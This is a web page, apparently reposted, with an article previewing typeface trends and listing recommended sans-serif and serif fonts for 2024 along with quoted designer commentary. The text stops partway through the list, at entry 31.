-9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4539"
					class="nv-single-post-wrap col post-4539 post type-post status-publish format-standard has-post-thumbnail hentry category-creative">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">50 fonts that will be popular with designers in 2024</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/" title="Posts by " rel="author"></a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="840" height="620" src="https://topcoreidea.com/wp-content/uploads/2023/11/7a816274dfc75bddd4f2072033c63c01b490364e_840-mFRbkK-840x620.png" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><div>
<div>
<p>Brinca typeface by In-House International</p>
</div></div>
<p>Which typefaces are going to be hot in the year to come? We bring together 50 fabulous fonts that everyone needs to know about – in one easy place.</p>
<p>We&#8217;ve all got our favourite fonts, but it&#8217;s good to mix things up now and again and stop your design work from becoming stale. And the start of a new year is the perfect time to do so. So, every year, we bring you a selection of the tastiest typefaces that have popped up on our radar, which we think creatives need to know about. </p>
<p>And gosh darn it, if it isn&#8217;t that time again! It scarcely seems like five minutes ago since we were telling you all about the <a href="https://www.creativeboom.com/resources/top-40-fonts-in-2023/" target="_blank" rel="noopener">best fonts of 2023</a> to look out for. And now we&#8217;re on the verge of 2024, so get ready for more typography-related goodness.</p>
<p>Below is a comprehensive list of the best fonts that demand your attention in 2024. We&#8217;ve compiled this comprehensive list by asking the creative industry for their favourites, analysing work from the last 12 months, and taking on board the design trends emerging right now.</p>
<p>But while we&#8217;ve tried to be as objective as possible, the following list is ultimately subjective. Quite honestly, we could have added 200 more incredible and inspiring fonts, but we really had to whittle it down to 50, and that was a challenge in itself. In doing so, we&#8217;ve managed to include a decent spread of indie foundries and designers, too. </p>
<p>Of course, the creative industry is so vast, diverse and fragmented; there&#8217;s always the possibility that we&#8217;ve missed something amazing. So please let us know if there&#8217;s anything we&#8217;ve missed on socials, and we&#8217;ll be sure to share your comments and suggestions via the Creative Boom accounts.</p>
<p>Finally, before we get going, let&#8217;s look at three big font trends that will likely influence typography next year. And if that interests you, stand by for a major feature we&#8217;re brewing on 2024 type trends. Watch this space!</p>
<h2>Three big front trends for 2024</h2>
<h3>Trend 1. Bespoke or personalised type</h3>
<p>We&#8217;ve seen how some of the design industry has been playing it a little too safe lately, a rocky economy is perhaps to blame. But the dangerous outcome of this is that everything is starting to look homogeneous. Cue bespoke and unique type design, a trend we&#8217;re seeing more often and one that Tom Munckton, head of design at <a href="https://fold7design.com/">Fold7</a>, believes will continue to emerge in 2024. </p>
<p>Not only that, Tom thinks the future is open-source, but he has this warning: &#8220;We&#8217;ve seen a number of greater quality, better-designed open-source SIL fonts, making life very easy. But we&#8217;ve also seen a proliferation of boutique foundries open with vastly different pricing and licensing parameters, making things mind-bogglingly complex. So, it feels like a moment for brands to capitalise on demonstrating a level of altruism whilst showing their identities in a fresh way. And ensuring we don&#8217;t see the same set of good open-source fonts overused.&#8221;</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Naughty Roll. indego design/macau. Image courtesy of <a href="https://www.monotype.com/">Monotype</a></p>
</div></div>
</div>
<p>But Sarah Hyndman of <a href="https://www.typetasting.com/">Type Tasting</a> thinks the future will be hyper-personalised. And that&#8217;s because consumers are becoming co-creators of their brand experiences. Just look at Canva&#8217;s recent partnering with Monotype to give users access to a huge selection of typefaces previously only available to professional graphic designers. &#8220;It means visually savvy consumers can now create their own personal brands while also curating the brands they purchase,&#8221; she explains. Where is this already happening? Netflix has been adapting to our viewing habits for quite some time, and Coca-Cola lets you personalise the label with a name or message.</p>
<p>Sarah points to other developments: &#8220;Imagine going into a supermarket to see augmented reality overlays of packaging designs and dietary suggestions tailored to you. With personalised nutrition programme <a href="https://zoe.com/">Zoe</a>, you can scan the barcode on any food item to find out how it scores for your body. Today, you do this by launching an app on your phone, but this will change as AR technology develops.&#8221; What does this mean for designers? &#8220;They will need to reflect the individual requirements of a future consumer who is increasingly both the purchaser and a design-savvy brand in their own right,&#8221; she explains. </p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Limburgs Museum by Total Design. Image courtesy of <a href="https://www.monotype.com/">Monotype</a></p>
</div></div>
</div>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Limburgs Museum by Total Design. Image courtesy of <a href="https://www.monotype.com/">Monotype</a></p>
</div></div>
</div>
<p>Nick Pattison of <a href="https://primary.studio/about/">Primary</a> believes there&#8217;s a trend toward more decorative typefaces that steal the show. &#8220;I&#8217;m starting to see a number of projects using funky, bold, custom typefaces as a primary element in the brand identity,&#8221; he tells us and points to Colour Mill by Universal Favourite as a good example. &#8220;The custom typeface is a nod to piping icing textures, appropriate for a food colouring brand with lots of flavours. This typeface plays surprisingly well with the other brand elements that share this puffy icing texture – leaving a lasting, memorable mark. It makes for a tasty brand that looks like no other.&#8221;</p>
<h3>Trend 2. Shaking off perfection and finding personality again</h3>
<p>Typography has a wonderful way of reflecting how we&#8217;re all feeling, and one such trend that Tamara Connolly, associate director at <a href="https://space-doctors.com/team/">Space Doctors</a>, thinks is big right now responds to what she calls &#8216;perfection fatigue&#8217;. &#8220;We see a desire for sensory-rich experiences that are less polished and more visceral, and creative drive being more unfettered by genre or stylistic boundaries. As we head into 2024, we may see these sentiments manifesting in various more fleeting trends, but the underlying posture is likely to continue to root and spread,&#8221; Tamara explains.</p>
<p>How that&#8217;s showing itself is through slightly crude and quirky sans serifs. &#8220;There&#8217;s something a bit offbeat yet endearing and typographically tasty about them,&#8221; she says. &#8220;Fonts like Bagoss by Displaay, Rebond Grotesque by Extraset, or Grimer by Brandon Nickerson Studio tap into this vibe in different ways.&#8221; She points to the recent Johnson &amp; Johnson logo redesign as another example. &#8220;It guides toward being &#8216;simpler and cleaner&#8217; per the press reports, carries some of that sensibility rather than employing a more conventionally slick sans serif.&#8221;</p>
<div class="post__video-container "></div>
<p>Marshmellow by Ragged Edge</p>
<p>Mark Nichols, creative director at <a href="https://wmh-i.com/">WMH&amp;I</a>, loves this return to personality. &#8220;While bold, attention-grabbing fonts are still a favourite for many, recent feedback on high-profile rebrands like Johnson &amp; Johnson and Nationwide hints at a tilt toward serifs or more classic styles. A standout? Trim Poster from Letters from Sweden. Its cleverly designed cuts infuse both character and allure, making a strong statement without shouting.&#8221;</p>
<h3>Trend 3. Getting experimental</h3>
<p>If it&#8217;s true that perfection is taking a back seat and designers are starting to have more fun again, then 2024 is about to get super experimental. Take OhNo&#8217;s <a href="https://ohnotype.co/drawer">Drawer</a> or anything by <a href="https://off-type.com/">Off Type</a> as a major hint of what&#8217;s to come. &#8220;Gone are the days of rigid font families and type-setting,&#8221; says Jessica Strelioff of <a href="https://www.creativeboom.com/features/jessica-and-danielle-of-goodside-studio/">Goodside Studio</a>. </p>
<p>&#8220;Thanks to the rise of variable fonts over the last few years, we&#8217;ve seen the creative community really start to let loose regarding rule-following around fonts. This year, we expect designers and foundries to take things a step further with even more dynamic and experimental type.  Early signs of this trend have already started taking hold – foundries proudly share out-of-this-world fonts, with some even building in public.&#8221;</p>
<p>Designer <a href="https://www.stckmn.com/about">Chris Wilson</a> agrees. He believes the influence of tech has made geometric sans typefaces the norm, and as others cling to classic fonts for nostalgic reasons, there seems to be a growing rebellion against the sea of sameness. It takes the form of experimental typefaces. &#8220;Unlike traditional constraints associated with serifs, sans-serifs, or script fonts, experimental typefaces are unconventional letterforms featuring irregular contours, exaggerated proportions, and abstract shapes. </p>
<p>&#8220;Thanks to advances in plug-and-play digital mediums, integrating non-standard fonts has become more accessible, and the rise of 3D type has allowed these fonts to create a sense of volume, movement, and interaction, which consumers now expect.&#8221;</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Colour Mill by Universal Favourite</p>
</div></div>
</div>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Colour Mill by Universal Favourite</p>
</div></div>
</div>
<p>He adds: &#8220;I firmly believe that form should follow function in typography. Legibility and effective communication of the message are paramount. However, when applied correctly, I can see how experimental fonts can evoke a visual experience, tell a story, and, in some cases, even replace brand imagery or illustration. The challenge lies in determining when to use them and striking a balance between using type to convey a message and type that is purely a form of art.&#8221;</p>
<p>And now to our 50 fonts that we think will be popular with designers in 2024. To keep things simple, we’ve broken this year’s list down into sans-serif, serif and display fonts. Enjoy!</p>
<h2>Sans-serif fonts</h2>
<h3>1. <a href="https://pangrampangram.com/products/neue-montreal" target="_blank" rel="noopener">Neue Montreal</a> by Pangram Pangram</h3>
<p>Designed by Mat Desjardins, Neue Montreal is a versatile grotesque with the spirit of a display font. Inspired by the design scene in Montreal, it&#8217;s already been used by many local brands, notably the most recent rebranding of the city&#8217;s football club. The font has 14 weights (seven uprights and seven italics) and a slightly tighter kerning, including Cyrillic support. </p>
<h3>2. <a href="https://www.daltonmaag.com/portfolio/font-library/aktiv-grotesk.html" target="_blank" rel="noopener">Aktiv Grotesk</a> by Dalton Maag</h3>
<p>Aktiv Grotesk is a grotesque sans typeface described as a &#8216;Helvetica killer&#8217; with some justification. It comes with Weight, Width, and Italic variable font axes, support for ten global writing systems, and an extensive icon set. The combined work of 16 experienced type designers, this font is a powerhouse of versatility and functionality. </p>
<h3>3. <a href="https://ohnotype.co/fonts/degular" target="_blank" rel="noopener">Degular</a> by OhNo Type</h3>
<p>Now for something completely different. While most of the fonts on this list hope to grab attention, Degular aims to fade into the background in the spirit of a Japanese white noise machine. Designed by James Edmondson, it comes in seven weights, three optical sizes, in Roman and Italic.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Neue Montreal by <a href="https://pangrampangram.com/blogs/font-in-use/litera-tour-case">Pangram Pangram</a>. Work by <a href="https://papatom.studio/projekte/visuelle-identitat-fur-deutschlands-grosstes-kinder-und-jugendliteraturfestival">Papa Tom Studios</a></p>
</div></div>
</div>
<h3>4. <a href="https://fontwerk.com/en/fonts/case-superfamily" target="_blank" rel="noopener">Case</a> by Fontwerk</h3>
<p>This matter-of-fact Neo-Grotesque is a refreshing alternative to the classics, with some surprising nuances. Erik Spiekermann, Anja Meiners and Ralph du Carrois have revised it from the ground up to make it even more versatile for complex branding projects and doubled the number of fonts  and characters.</p>
<h3>5. <a href="https://lineto.com/typefaces/circular" target="_blank" rel="noopener">Circular</a> by Lineto</h3>
<p>LL Circular offers a fresh take on the genre of the geometric grotesque, marrying purity with warmth and striking a balance between functionality, conceptual rigour, skilled workmanship and measured idiosyncrasy. With real character and near-universal appeal, this friendly font comes in eight weights and is a good choice for editorial, advertising or branding contexts. It&#8217;s particularly good in headlines or for body copy.</p>
<h3>6. <a href="https://displaay.net/typeface/roobert-collection/" target="_blank" rel="noopener">Roobert</a> by Displaay</h3>
<p>This font was originally designed in collaboration with Anymade Studio as a bespoke typeface for Moogfest 2017, a music and technology festival in North Carolina that honours engineer Robert Moog. The mono-linear, geometrical sans-serif font was inspired by the Moog logotype. We love it so much we plan to use it in a forthcoming Creative Boom update… watch this space!</p>
<h3>7. <a href="https://www.atipofoundry.com/fonts/strawford" target="_blank" rel="noopener">Strawford</a> by Atipo Foundry</h3>
<p>Strawford is a low contrast, neo-geometric sans with a balanced width, generous x-height, and short ascenders and descenders, giving it a simple and clean look. It comes in seven weights plus italics, and its recognisable, legible and functional nature makes it a good choice for UI/UX, app design, branding, logo creation, advertising or packaging. </p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p><a href="https://displaay.net/typeface/roobert-collection/" target="_blank" rel="noopener">Roobert</a> by Displaay. And a sneak peek at Creative Boom&#8217;s new branding, launching soon.</p>
</div></div>
</div>
<h3>8. <a href="https://pangrampangram.com/products/agrandir" target="_blank" rel="noopener">Agrandir</a> by Pangram Pangram</h3>
<p>This contemporary sans-serif was purposely designed as an antipode to neutral modernist fonts. Unaligned, quirky and funky, it consists of 74 fonts (seven weights, five widths, italics and four text styles) or just one 3-axes variable font. There are many OpenType stylistic alternatives, which can be turned on for individual letters or as overall presets – Default, Grotesk and Geometric. This is a great choice for large headlines, websites, logos and posters, while its new text styles are great for body copy.</p>
<h3>9. <a href="https://www.f37sonic.com/" target="_blank" rel="noopener">Sonic</a> by F37 Foundry</h3>
<p>F37 Sonic is an unusual geometric sans serif that&#8217;s sharp, striking, impactful and attention-grabbing. Its circular geometry derives from the interior counters of the letterforms rather than the more common exterior. This creates a distinctive texture on the page due to the juxtaposition of narrow, straight letters (like the n, t and f) and the wide diagonal and round letters (like the o, a and v).</p>
<h3>10. <a href="https://fonts.studiofeixen.ch/noi-grotesk/" target="_blank" rel="noopener">Noi Grotesk</a> by Fiexen Fonts</h3>
<p>Designed by Robin Eberwein and Felix Pfäffli, Noi Grotesk is a modern sans-serif that applies a sense of playful friendliness to the traditional Swiss model. It consists of 16 fonts across eight weights or as one of two variable font versions, optimised for either print or web environments.</p>
<h3>11. <a href="https://arillatype.studio/font/at-hauss" target="_blank" rel="noopener">At Haüss</a> by Arillatype Studio</h3>
<p>At Haüss is a contemporary re-interpretation of mid-20th-century neo-grotesques. The result is a pure and elegant typeface standing on a solid and balanced structure. It comes in 20 styles, starting with the delicate Air, crossing paths with Retina optimised for high-density screens, and arriving at the robust Super. It&#8217;s also available as a variable font with two axes: Weight [Air–Super] and Italic [0°–10°]. </p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Bolt identity by <a href="https://www.creativeboom.com/inspiration/bolt-gets-a-striking-new-identity-by-koto/">Koto</a>. Featuring <a href="https://pangrampangram.com/products/agrandir" target="_blank" rel="noopener">Agrandir</a> by Pangram Pangram</p>
</div></div>
</div>
<h3>12. <a href="https://www.lift-type.fr/shop/typography/gustavo/" target="_blank" rel="noopener">Gustavo</a> by Lift Type</h3>
<p>Designed by Romain Oudin in 2018, Gustavo is a geometric and slightly wide-shaped sans serif, a classic typeface with a splash of personality. The complete family contains five weights, an italic version and a large set of pictograms. </p>
<h3>13. <a href="https://www.britishstandardtype.xyz/projects/ritma" target="_blank" rel="noopener">Ritma</a> by British Standard Type</h3>
<p>Ritma is a contemporary humanist sans serif, designed with an unusual rhythm. It takes a nuanced and modern approach to humanist typeface widths, with a balanced x-height, wide body and dynamic flow. It is practical and expressive and features multiple stylistic sets, including schoolbook characters and OpenType features.</p>
<h3>14. <a href="https://www.lift-type.fr/shop/typography/dwight/" target="_blank" rel="noopener">Dwight</a> by Lift Type</h3>
<p>Dwight is a geometrical sans-serif typeface that&#8217;s both rigorous and nicely offbeat. With a pronounced, round-shaped punctuation that recalls punched paper, it&#8217;s a great choice for text and titles. The family is available in seven weights, including italic versions, a ligature set, a number of alternates and a bunch of pictograms.</p>
<h3>15. <a href="https://fontsfound.com/LayGrotesk" target="_blank" rel="noopener">Lay Grotesk</a> by Colophon</h3>
<p>Lay Grotesk is a contemporary sans-serif that reinterprets the style of the classics such as Helvetica, Neue Haas Grotesk and Folio, running with their Swiss neutrality but smoothing out their rigidity. The result is a more evident contrast that softens the shapes, making the typeface elegant but at the same time free of frills or other intrinsic meanings.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p><a href="https://fontsfound.com/LayGrotesk" target="_blank" rel="noopener">Lay Grotesk</a> by Colophon</p>
</div></div>
</div>
<h3>16. <a href="https://www.fontfabric.com/fonts/mont/" target="_blank" rel="noopener">Mont</a> by Font Fabric</h3>
<p>The Mont Font Family is a geometric sans-serif with a balanced design matched by unique details. For instance, the pointed &#8216;t&#8217; and the prominent x-height make it perfect for strong headlines and outstanding logos but also suitable for long text. This typeface consists of 10 weights ranging from Hairline to Black with matching italics.</p>
<h3>17. <a href="https://cotypefoundry.com/our-fonts/aeonik-pro/" target="_blank" rel="noopener">Aeonik Pro</a> by Cotype Foundry</h3>
<p>In line with the most popular grotesque typefaces, Aeonik Pro features closed apertures with perpendicular stroke endings, clear letter shapes and tight spacing. The most noticeable characters are the &#8216;f&#8217;, &#8216;j&#8217; and &#8216;t&#8217;, which feature 90-degree turns and straight outstrokes, infusing a little geometric twist into this genre. Drawn with clarity and functionality in mind, the 16 stylistic sets containing various alternates allow you to adapt Aeonik&#8217;s &#8216;voice&#8217; to suit any project.</p>
<h3>18. <a href="https://abcdinamo.com/typefaces/whyte" target="_blank" rel="noopener">Whyte</a> by Dinamo</h3>
<p>Fabian Harb drew the first version of ABC Whyte years ago after coming across a type sample from the early heyday of grotesques during a bout of archival digging. More recently, he teamed up with Johannes Breyer, Erkin Karamemet and Fabiola Mejía to explore new possibilities for it. This new version emerges with smooth and sharp transitions. The family consists of 10 weights with corresponding italics, plus a wide range of international punctuation and currency signs.</p>
<h3>19. <a href="https://optimo.ch/typefaces/plain" target="_blank" rel="noopener">Plain</a> by Optimo</h3>
<p>Plain is a geometric take on the classic neo-grotesque model, resulting from years of research by designer François Rappo. Available in 12 weights with matching italics, it&#8217;s highly fluid thanks to a drawing that is neither constrained by a geometrical approach nor structured according to the idiosyncrasy of the stroke.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Work for ICOF by <a href="http://www.imageformat.fr/">Image Format</a>. Featuring <a href="https://www.lift-type.fr/shop/typography/gustavo/" target="_blank" rel="noopener">Gustavo</a> by Lift Type</p>
</div></div>
</div>
<h3>20. <a href="https://abcdinamo.com/typefaces/ginto" target="_blank" rel="noopener">Ginto</a> by Dinamo</h3>
<p>ABC Ginto is a geometric-humanist typeface that brings the tension between circular and rectangular forms to life. It was designed by Seb McLauchlan while researching 20th-century sans-serifs, focusing on the shift from strict Modernist purity to the more baroque, animated styles of the 1950s and &#8217;60s. The resulting font brings these two impulses together to create a surprisingly dynamic and charismatic typeface.</p>
<h2>Serif Fonts</h2>
<h3>21. <a href="https://klim.co.nz/retail-fonts/financier-display/" target="_blank" rel="noopener">Financier</a> by Klim Type Foundry</h3>
<p>Drawn for the redesign of the Financial Times (FT) in 2014, Financier is an elegant, authoritative serif. Made up of two complementary families, Financier Display and Financier Text, its aesthetic is drawn from Eric Gill&#8217;s classic letterforms. Financier Text draws pragmatic detailing from Solus and Joanna; Financier Display takes Perpetua&#8217;s stately charm. This font works well across all media, from wide-printed broadsheets to narrow mobile screens.</p>
<h3>22. <a href="https://displaay.net/typeface/reckless-collection/reckless-neue/" target="_blank" rel="noopener">Reckless</a> by Displaay</h3>
<p>Reckless is a serif typeface with a Renaissance character and a significantly raised x-height. It was designed by Martin Vácha during studies of historical evolution and sources of serif typefaces in various libraries. The main inspiration was from calligraphy tendencies that were brought back from early serifs into contemporary constructions. Reckless Neue is a version with higher contrast, a reorganised character set and new weights, including Thin and Book.</p>
<h3>23. <a href="https://www.grillitype.com/typeface/gt-sectra" target="_blank" rel="noopener">GT Sectra</a> by Grilli Type</h3>
<p>Designed by Dominik Huber, Marc Kappeler, and Noël Leu, GT Sectra is a contemporary serif combining &#8220;the calligraphy of the broad nib pen with the sharpness of the scalpel knife&#8221;. Originally designed for use in the long-form journalism magazine Reportagen, it&#8217;s since been expanded to its three subfamilies (GT Sectra, GT Sectra Fine, and GT Sectra Display) and is available in 30 styles.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Font in use via <a href="http://www.altgroup.net/">Alt Group</a>. <a href="https://klim.co.nz/retail-fonts/financier-display/" target="_blank" rel="noopener">Financier</a> by Klim Type Foundry</p>
</div></div>
</div>
<h3>24. <a href="https://www.r-typography.com/fonts/flecha-m" target="_blank" rel="noopener">Flecha</a> by R-Typography</h3>
<p>Flecha is a sharp and streamlined old-style typeface made for editorial design. It boasts a sturdy and mechanised appearance, with rigid letterforms, square terminals and geometrically simplified strokes, while still being delicate and reminiscent of the broad nib pen. A good choice for editorial design, the family is divided into three optical sizes: S for body text, M for medium-sized headlines, and L for large headlines and titles.</p>
<h3>25. <a href="https://fontwerk.com/de/fonts/nice-superfamily" target="_blank" rel="noopener">Nice</a> by Fontwerk</h3>
<p>In contrast to many historically oriented serif fonts, Nice has a fresh look with a slightly nostalgic flair. Designed by Jan Fromm, it comes in four optical sizes. This enables it to cover a wide range in terms of design and legibility, from texts in very small sizes to large, expressive billboard-grabbing titles. It&#8217;s also available as a variable font.</p>
<h3>26. <a href="https://fonts.adobe.com/fonts/ivyora" target="_blank" rel="noopener">Ivyora</a> by Ivy Foundry</h3>
<p>Ivyora is a Dutch Old Face revival produced from historical specimens found at the Museum Plantin-Moretus in Antwerp, mostly from a folio sheet called Proef van Letteren from the widow of Dirck Voskens issued in 1695. The new font, designed by Jan Maack, comes in Text and Display families, each in five weights with Roman and italic styles.</p>
<h3>27. <a href="https://fonts.adobe.com/fonts/freight" target="_blank" rel="noopener">Freight</a> by Joshua Darden</h3>
<p>Originally drawn in 2005 by Joshua Darden and expanded several times over, the Freight collection of typefaces remains enduringly popular. As Jan Middledorp put it in Shaping Text: &#8220;[The] subtle difference between the various body sizes have been translated into boldly drawn, hugely different variants with pronounced size-related characteristics. Freight turns the traditional &#8216;natural&#8217; gradations of contrast and width into a conscious stylistic device.&#8221;</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p><a href="https://www.grillitype.com/typeface/gt-sectra" target="_blank" rel="noopener">GT Sectra</a> by Grilli Type</p>
</div></div>
</div>
<h3>28. <a href="https://www.typografische.com/typefaces/fh-total/" target="_blank" rel="noopener">FH Total</a> by Typografische</h3>
<p>FH Total is a modern serif family for editorial typography inspired by traditional Dutch typefaces and inspired by the fonts produced by Jan van Krimpen in the late 1930s. FH Total Fine is a good choice for headline sizes, while FH Total Display can be used both on screens and in heading and subheading sections. </p>
<h3>29. <a href="https://displaay.net/typeface/fenul-collection/fenul/" target="_blank" rel="noopener">Fenul</a> by Displaay</h3>
<p>Inspired by a chapter on bones in an anatomy book, Fenul is characterised by thinner centres and heavier ends. Designed by Jana Papiernikova, it&#8217;s since been honoured by both the ADC Award and Visuelt. This typeface is available in eight weights and eight styles and also as a variable font.</p>
<h3>30. <a href="https://klim.co.nz/retail-fonts/heldane-display/" target="_blank" rel="noopener">Heldane</a> by Klim Type Foundry</h3>
<p>Heldane is a contemporary serif family inspired by the Renaissance works of Hendrik van den Keere, Claude Garamont, Robert Granjon and Simon de Colines. Over a decade in development, Heldane comes in two families: Heldane Display and Heldane Text. The fine detail and tight spacing of the former are best expressed at large sizes, while the latter thrives at smaller sizes, taking stylistic cues from the display cuts but with an additional focus on optical functionality.</p>
<h3>31. <a href="https://www.fontfabric.com/fonts/salina/" target="_blank" rel="noopener">Salina</a> by Font Fabric</h3>
